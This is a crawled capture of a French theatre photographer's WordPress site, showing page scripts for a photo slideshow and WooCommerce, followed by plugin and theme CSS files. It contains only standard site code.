content\/uploads\/2013\/01\/Manege111.jpg","la-vie-quoi",["720","405"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege121.jpg","socrateoriginalmainsaffiche",["720","523"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege131.jpg","socrateoriginalmainsaffiche-1",["720","405"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege141.jpg","socrateoriginalmainsaffiche-2",["720","440"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege151.jpg","socrateoriginalmainsaffiche-3",["720","518"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Manege161.jpg","socrateoriginalmainsaffiche-4",["720","520"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/FxSemblants5.jpg","faux-semblants",["720","1071"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/FxSemblants11.jpg","brigitte-lucas-et-agnes-aube-brillantes",["720","437"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/FxSemblants21.jpg","malines",["719","441"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/FxSemblants31.jpg","rejouissantes",["718","440"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Goelands.jpg","affiche30-a3-1",["240","180"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Goelands11.jpg","scenographie-lumiere",["720","440"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Goelands2.jpg","et-talent",["720","540"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/LeSas8.jpg","socrateoriginalmainsaffiche-5",["720","978"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/LeSas11.jpg","sophie-belissent-1",["720","993"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/LeSas21.jpg","lemotion-totale",["720","528"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/LeSas31.jpg","le-plaisir",["720","528"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/LeSas41.jpg","la-joie",["720","528"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/LeSas51.jpg","la-colere",["720","528"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Sophie1.jpg","lamour",["720","1130"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Socrate4.jpg","socrateoriginalmainsaffiche-6",["720","1008"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Socrate11.jpg","criton-se-fait-du-souci-pour-son-meilleur-ami",["720","1016"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Socrate21.jpg","violaine-alfaric-une-xanthippe-redoutable-et-tendre-et-gerard-gille-un-socrate-plus-vrai-que-nature",["720","1000"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/Socrate31.jpg","toute-la-philosophie-est-la-gerard-gille-et-philippe-simon",["720","1013"]],["http:\/\/gerardfoucher.com\/wp-content\/uploads\/2013\/01\/SocrateOriginalMainsAffiche.jpg","le-moment-cle-le-moment-du-choix-et-on-en-parle-encore-2500-ans-apres",["720","1002"]]];</script><script type="03484144a8fcb353e71658ea-text/javascript">/* <![CDATA[ */ var portfolioSlideshowOptions = { psFancyBox:true, psHash:false, psThumbSize:'75', psFluid:true, psTouchSwipe:true, psKeyboardNav:true, psBackgroundImages:true, psInfoTxt:'/' };/* ]]> */</script>		<script type="03484144a8fcb353e71658ea-text/javascript">
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!--[if lt IE 9]>
<script src="https://gerardfoucher.com/wp-content/themes/canvas/includes/js/respond.js"></script>
<![endif]-->
<script type="03484144a8fcb353e71658ea-text/javascript"> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd\u2019hui ","closeText":"Termin\u00e9","today":"Aujourd\u2019hui ","clear":"Effac\u00e9"}};var tribe_system_info = {"sysinfo_optin_nonce":"c0ab1e180c","clipboard_btn_text":"Copy to clipboard","clipboard_copied_text":"System info copied","clipboard_fail_text":"Press \"Cmd + C\" to copy"};/* ]]> */ </script>	<script type="03484144a8fcb353e71658ea-text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/portfolio-slideshow-pro/js/scrollable.min.js?ver=1.2.5" id="scrollable-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.8.1" id="portfolio-slideshow-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/portfolio-slideshow-pro/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4a" id="fancybox-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/portfolio-slideshow-pro/js/code.photoswipe.jquery-3.0.4.min.js?ver=3.0.4" id="ps-photoswipe-script-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/portfolio-slideshow-pro/js/jquery.cycle.all.min.js?ver=2.99" id="cycle-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/wpaudio-mp3-player/wpaudio.min.js?ver=3.1" id="wpaudio-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://gerardfoucher.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10" id="wc-add-to-cart-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10" id="woocommerce-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_287fc5a5ba251e819d3d88756f9cec2d","fragment_name":"wc_fragments_287fc5a5ba251e819d3d88756f9cec2d"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10" id="wc-cart-fragments-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" id="woo-feedback-js-extra">
/* <![CDATA[ */
var wooFeedbackL10n = {"nextButton":"Next \u2192","prevButton":"\u2190 Previous"};
//# sourceURL=woo-feedback-js-extra
/* ]]> */
</script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/themes/canvas/includes/js/feedback.js?ver=5.0.7" id="woo-feedback-js"></script>
<script type="03484144a8fcb353e71658ea-text/javascript" src="https://gerardfoucher.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gerardfoucher.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="03484144a8fcb353e71658ea-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gerardfoucher.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="03484144a8fcb353e71658ea-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4206c7a558c40dba853fff85224577a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gerardfoucher.com/wp-content/plugins/codecanyon-2665332-social-gallery-wordpress-photo-viewer-plugin/css/socialGalleryPlugin.css?ver=6.9
body_size: 1369
content:
/*!
 * Social Gallery - The Ultimate WordPress Social Lightbox
 * http://www.socialgalleryplugin.com
 * V2.0
 *
 * Copyright 2012, Woody Hayday, StormGate
 *
 * Date: 12/12/2012
 */#sgPluginBg{min-height:520px;position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:.8;filter:alpha(opacity=0.8);z-index:10000;display:none}#sgPluginBox{vertical-align:baseline;position:fixed;top:20%;left:30%;width:500px;height:520px;background:#000;z-index:10001;-moz-box-shadow:0 0 5px #444;-webkit-box-shadow:0 0 5px #444;box-shadow:0 0 5px #444;display:none;margin:0;padding:0}#sgCont{vertical-align:baseline;cursor:pointer;display:block;font-size:0;height:100%;max-height:2048px;min-height:520px;position:relative;text-align:center;width:100%;line-height:520px;z-index:10002}#sgCont img{display:inline-block;height:auto;image-rendering:optimizeQuality}#sgSide{width:374px;height:auto;max-height:2048px;overflow:hidden;position:absolute;top:0;right:0;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgSideWrap{background:#FFF;height:520px;width:354px;padding:7px 7px 0 15px}#sgScrollbox{background:#FFF;overflow:auto;min-height:300px}#sgPluginBoxClose{width:24px;height:24px;position:absolute;top:4px;right:12px;font-weight:600;color:#666;z-index:10002;cursor:pointer;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;text-align:right}#sgBlogTitle{font-size:11px;line-height:18px;color:#999;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;padding-top:14px}#sgBlogTitle img{width:50px;height:50px;margin:-4px 10px 10px}#sgBlogTitle a:link,#sgBlogTitle a:active,#sgBlogTitle a:visited{text-decoration:none;color:#3b5998;font-size:13px;font-weight:600;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgBlogTitle a:hover{text-decoration:underline;color:#3b5998;font-size:13px;font-weight:600;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgBlogDesc{font-size:13px;line-height:18px;color:#333;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;margin-top:30px;margin-bottom:10px;margin-left:2px}#sgBlogDesc a:link,#sgBlogDesc a:active,#sgBlogDesc a:visited{text-decoration:none;color:#3b5998;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgBlogDesc a:hover{text-decoration:underline;color:#3b5998;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgSocial{width:336px}#sgSocial iframe,#sgSocial a,#sgSocial div{padding:2px}#sgComments{width:332px;overflow:auto;min-height:294;margin:2px;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgHonest{width:366px;height:22px;text-align:right;position:absolute;bottom:0;right:0;background:#FFF;padding-right:8px;padding-bottom:4px;padding-top:4px;font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none}#sgControls{width:100%;height:100%;position:absolute;top:0;left:0}#sgLeft{width:30%;height:100%;z-index:10003;position:absolute;top:0;left:0;cursor:pointer;margin:0;padding:0}#sgRight{width:70%;height:100%;z-index:10003;position:absolute;top:0;right:0;cursor:pointer;margin:0;padding:0}#sgFullScreen{width:40px;height:40px;z-index:10004;position:absolute;top:20px;right:20px;cursor:pointer;margin:0;padding:0;opacity:.6}#sgFullScreen:hover{cursor:pointer;opacity:1;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}#sgBaseBar{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;color:#fff;font-size:13px;text-align:left;font-weight:600;padding-left:10px;padding-bottom:6px;width:100%;position:absolute;bottom:0;left:0;z-index:10005;height:25px;line-height:33px;display:none;overflow:hidden}#sgBaseBar a:link,#sgBaseBar a:active,#sgBaseBar a:visited{color:#FFF;text-decoration:none;text-shadow:none}#sgBaseBar a:hover{color:#CCC;text-decoration:none;text-shadow:none}#sgBaseBarBg{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;width:100%;position:absolute;bottom:0;left:0;z-index:10004;height:25px;line-height:33px;display:none;background:#000;opacity:.8;padding:4px 0}#sgPluginHolder,#sgPluginLoader{display:none}#sgpLoadr{position:absolute;text-align:center;top:250px}#sgBaseDL{float:right;width:160px;text-align:right;margin-right:20px}#sgBaseDL a:link,#sgBaseDL a:active,#sgBaseDL a:visited{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;color:#FFF;font-size:13px;text-align:left;font-weight:600;height:25px;text-decoration:none;line-height:33px}#sgBaseDL a:hover{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;text-shadow:none;color:#CCC;font-size:13px;text-align:left;font-weight:600;height:25px;text-decoration:underline;line-height:33px}.socialGalleryItem{width:100%;text-align:center;margin-left:auto;margin-right:auto}.socialGalleryItem header h1{padding-bottom:4px;padding-top:6px}#socialGalleryItemAppearsIn{padding-bottom:6px;padding-top:4px}#sgAdSlot{text-align:center;width:300px;height:250px;margin-left:24px;margin-top:24px;margin-bottom:24px;overflow:hidden}#socialGallery_dfpHeadTR textarea,#socialGallery_dfpInlineTR textarea{width:400px;height:130px}#stTopRow,#stBottomRow{position:relative;width:100%;height:24px}#sgTum{position:absolute;width:81px;height:20px;top:0;left:0;padding:0}#sgIN{position:absolute;width:61px;height:20px;top:0;left:132px;padding:0}#sgGoog{position:absolute;top:0;right:0;width:90px;height:20px;padding:0}#sgTwi{position:absolute;width:116px;height:20px;top:0;left:0;padding:0}#sgPin{position:absolute;width:61px;height:20px;top:2px;left:139px;padding:0}#sgSU{position:absolute;top:4px;right:0;width:105px;height:20px;padding:0}#sgFB{height:26px;overflow:hidden}#sgSocial iframe,#sgSocial a,#sgSocial div{padding:0}.fb_edge_widget_with_comment span.fb_edge_comment_widget iframe.fb_ltr{display:none!important}#socialGalleryItemShareRows{width:336px;margin-left:auto;margin-right:auto;text-align:center;margin-top:24px;margin-bottom:24px}.animated{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}#sgPluginBox{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation-duration:1s;-webkit-animation-delay:.2s;-webkit-animation-timing-function:ease;-webkit-animation-fill-mode:both;-moz-animation-duration:1s;-moz-animation-delay:.2s;-moz-animation-timing-function:ease;-moz-animation-fill-mode:both;-ms-animation-duration:1s;-ms-animation-delay:.2s;-ms-animation-timing-function:ease;-ms-animation-fill-mode:both;-o-animation-duration:1s;-o-animation-delay:.2s;-o-animation-timing-function:ease;-o-animation-fill-mode:both;animation-duration:1s;animation-delay:.2s;animation-timing-function:ease;animation-fill-mode:both;-webkit-box-shadow:0 0 20px rgba(0,0,0,.7)}#sgCont img{vertical-align:baseline}

--- FILE ---
content_type: text/css
request_url: https://gerardfoucher.com/wp-content/themes/canvas/css/woocommerce.css?ver=6.9
body_size: 4349
content:
/*--[ Imports ]--------------------------------------------------------------------------------*/
/**
 * Functions
 */
/*--[ General Styles ]--------------------------------------------------------------------------------*/
#navigation .cart-contents {
  line-height: 0.7;
}
#navigation .cart-contents:before {
  font-family: 'FontAwesome';
  display: inline-block;
  font-size: 100%;
  margin-right: .618em;
  font-weight: normal;
  line-height: 1em;
  width: 1em;
  content: "\f07a";
}
#navigation .cart {
  margin-right: 45px;
}
#navigation .cart.no-rss-link {
  margin-right: 0;
}
#navigation .cart.no-rss-link li {
  border: 0;
}
select,
img {
  max-width: 100%;
}
.form-row label {
  display: block;
}
.form-row .input-text,
.form-row select {
  width: 100%;
  *width: 90%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.form-row input[type=checkbox] {
  float: left;
}
header.title {
  overflow: hidden;
  zoom: 1;
}
header.title h1,
header.title h2,
header.title h3,
header.title h4,
header.title h5 {
  float: left;
}
header.title a.edit {
  float: right;
  font-size: 12px !important;
  text-transform: uppercase;
}
p.demo_store {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 1em 0;
  background: #ebdd75;
  color: #827513;
  z-index: 999999;
}
/*--[ Product Categories ]--------------------------------------------------------------------------------*/
ul.products {
  margin: 0 0 1.5em 0;
  padding: 0;
  list-style: none;
}
ul.products li.product {
  text-align: center;
  margin-bottom: 1.5em;
  position: relative;
  list-style: none;
  width: 48%;
  float: left;
  clear: left;
}
ul.products li.product:nth-child(2n) {
  float: right;
  clear: none;
}
ul.products li.product img {
  background: none;
  padding: 0;
  border: 0;
}
ul.products li.product a {
  display: block;
}
ul.products li.product a img {
  width: 100%;
  height: auto;
  display: block;
  margin-bottom: .75em;
}
ul.products li.product .price {
  display: block;
}
ul.products li.product a.button {
  display: inline-block;
  margin-top: .5em;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
  position: relative;
}
ul.products li.product a.button.loading {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
}
ul.products li.product a.button.loading:before {
  content: "";
  position: absolute;
  height: 16px;
  width: 16px;
  top: 4px;
  right: -26px;
  text-indent: 0;
  background: url(../images/ajax-loader.gif) no-repeat;
}
ul.products li.product a.button.added:before {
  content: "";
  position: absolute;
  height: 16px;
  width: 16px;
  top: 4px;
  right: -26px;
  text-indent: 0;
  background: url(../images/icons/ico-tick.png) no-repeat;
}
ul.products li.product del {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
}
ul.products li.product ins {
  text-decoration: none;
}
/*--[ Sale sticker ]--------------------------------------------------------------------------------*/
.onsale {
  padding: 3px 8px;
  text-align: center;
  background: #C63F00;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  color: white;
  font-weight: bold;
  position: absolute;
}
/*--[ Breadcrumb ]--------------------------------------------------------------------------------*/
.breadcrumb {
  padding: 0 0 1em 0;
  margin-bottom: 3em;
  border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
}
.breadcrumb .breadcrumb-title {
  font-weight: bold;
}
/*--[ Single Product ]--------------------------------------------------------------------------------*/
.woocommerce .images {
  margin-bottom: 1.5em;
}
.woocommerce .images img {
  width: 100%;
  height: auto;
}
.woocommerce .images a {
  display: block;
  margin-bottom: .5em;
}
.woocommerce .images .thumbnails {
  overflow: hidden;
  zoom: 1;
}
.woocommerce .images .thumbnails a {
  float: left;
  width: 30.75%;
  margin-right: 3.8%;
}
.woocommerce .images .thumbnails a .last {
  margin-right: 0;
}
.woocommerce .images .thumbnails a .first {
  clear: left;
}
.woocommerce .summary {
  margin-bottom: 1.5em;
}
.woocommerce .summary h1.product_title {
  margin-bottom: 1em;
}
.woocommerce .summary form {
  margin-bottom: 1.5em;
}
.woocommerce .summary p {
  margin-bottom: 1.5em;
}
.woocommerce .summary p.price {
  font-weight: bold;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-left: 0;
  border-right: 0;
  padding: .5em 0;
}
.woocommerce .summary p.price del {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
}
.woocommerce .summary p.price ins {
  text-decoration: none;
  padding-left: .5em;
}
.woocommerce .summary table.variations {
  border: 0;
}
.woocommerce .summary table.variations tr td {
  border: 0;
}
.woocommerce .summary table.group_table .out-of-stock {
  display: block;
  color: #900;
}
.woocommerce table th,
.woocommerce table td {
  vertical-align: top;
  padding: .25em;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.woocommerce table tr td:first-child {
  padding-left: 0;
}
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
  padding: .5em 1em;
  vertical-align: middle;
}
.woocommerce table.shop_attributes th p:last-child,
.woocommerce table.shop_attributes td p:last-child {
  margin-bottom: 0 !important;
}
.woocommerce .woocommerce_tabs {
  clear: both;
  padding: 1em;
  background: #fff;
  border: 1px solid #e6e6e6;
  margin-bottom: 3em;
}
.woocommerce .woocommerce_tabs ul.tabs {
  overflow: hidden;
  zoom: 1;
  list-style: none;
  background: #e6e6e6;
  padding: .5em .5em 0 .5em;
  margin-bottom: 1.5em;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.woocommerce .woocommerce_tabs ul.tabs li {
  float: left;
}
.woocommerce .woocommerce_tabs ul.tabs li a {
  display: inline-block;
  padding: .5em 1em;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.woocommerce .woocommerce_tabs ul.tabs li.active a {
  background: #fff;
}
.woocommerce .woocommerce_tabs p {
  margin-bottom: 1.5em;
}
.woocommerce .woocommerce_tabs #comments {
  border: 0;
  margin: 0;
  padding: 0;
}
.woocommerce .product_meta {
  padding: .5em 0;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-left: 0;
  border-right: 0;
  margin-bottom: 1.5em;
}
.woocommerce .social {
  text-align: right;
}
.woocommerce .social iframe {
  float: left;
}
.woocommerce #main div.product {
  position: relative;
}
.woocommerce #main .onsale {
  top: 6px;
  left: 6px;
}
.woocommerce #tab-description ol,
.woocommerce #tab-description ul {
  margin: 0 0 15px 0;
  padding: 0 0 0 30px;
}
.woocommerce #tab-description ol li {
  list-style: decimal;
  list-style-type: decimal;
}
.woocommerce #tab-description ul li {
  list-style: disc;
  list-style-type: disc;
}
/*--[ Reviews ]--------------------------------------------------------------------------------*/
#reviews h2 {
  margin-bottom: .75em;
}
#reviews .commentlist {
  margin-bottom: 20px;
}
#reviews .comment.bypostauthor {
  background: none;
  border: 0;
}
#reviews .comment.thread-even {
  border: 0;
  background: none;
}
#reviews .comment_container {
  padding: 20px 0;
  border-bottom: 1px solid #eee;
}
#reviews img.avatar {
  width: 3.85%;
  padding: .5%;
  background: #fff;
  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2);
  height: auto;
  float: left;
}
#reviews .comment-text {
  width: 91.35%;
  float: right;
  *width: 86%;
  *margin-right: 30px;
}
#reviews .comment-text p:last-child {
  margin-bottom: 0;
}
#fancybox-outer {
  padding: 20px;
}
#fancybox-outer #respond {
  margin-top: 0;
}
/*--[ Messages and Alerts ]--------------------------------------------------------------------------------*/
